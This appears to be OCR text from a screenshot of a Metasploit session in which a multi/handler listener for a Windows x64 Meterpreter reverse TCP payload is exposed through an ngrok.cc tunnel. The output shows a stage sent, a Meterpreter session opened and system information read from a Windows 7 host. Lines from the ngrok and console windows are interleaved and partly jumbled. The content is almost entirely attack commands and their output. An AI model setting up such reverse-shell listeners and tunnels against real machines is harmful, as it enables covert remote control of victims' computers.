 官 网 www.ngrok.cc (Ctrl+C 退 出 )
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1 2.1/2.0
msf exploit(handler) > set LPORT 5555
.ngrok.cc:52524 -> 127.0.0.1:5555
LPORT => 5555 127.0.0.1:4040
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:5555 -> 127.0.0.1:54406) at 2017-04-
29 03:13:08 +0800
meterpreter > sysinfo
Computer : WIN-GSFCDO8CSME
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP